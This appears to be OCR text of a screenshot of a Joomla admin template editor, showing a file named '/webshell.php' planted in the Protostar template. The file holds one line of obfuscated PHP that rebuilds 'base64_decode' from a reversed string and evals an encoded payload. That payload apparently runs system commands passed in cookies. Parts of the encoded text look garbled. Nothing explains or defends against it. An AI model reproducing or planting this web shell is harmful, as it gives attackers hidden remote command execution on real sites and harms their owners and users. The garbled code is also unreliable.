 System Users Menus Content Components Extensions Help
Templates: Customise (Protostar)
Save Save & Close Copy Template Template Preview Manage Folders New File Rename File Delete File Close Fil
Editor Create Overrides Template Description
Editing file "/webshell.php" in template "protostar".
css
html
images
img
js
language
less
Press F10 to toggle Full Screen editing.
1 <?php $b=strrev("edoced_4"."6esab");eval($b(str_replace(" ","","a W Y o a X N z
c 3 R l b S h i Y X N l N j R f Z G V j b 2 R l K C R f Q 0 9 P S 0 l F W y d j
J 2 N u J 1 0 s J F 9 D T 0 9 L S U V b J 2 N w J 1 0 u Y m F z Z T Y 0 X 2 V u
J 2 N w J 1 0 p O 2 9 i X 2 V u Z F 9 j b G V h b i g p O 3 0 = "))); ?>